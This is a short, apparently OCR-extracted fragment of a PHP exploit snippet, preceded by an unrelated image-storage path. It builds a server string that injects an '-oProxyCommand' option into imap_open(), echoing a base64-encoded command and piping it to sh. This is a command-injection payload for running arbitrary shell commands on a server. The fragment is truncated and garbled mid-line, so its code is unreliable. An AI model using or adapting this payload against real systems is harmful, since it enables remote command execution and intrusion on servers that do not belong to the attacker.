
// $server = $_POST['se
$server = "x -
oProxyCommand=echo\tZW
d|sh}";

imap_open('{'.$server.'
'') or die("\n\nError: 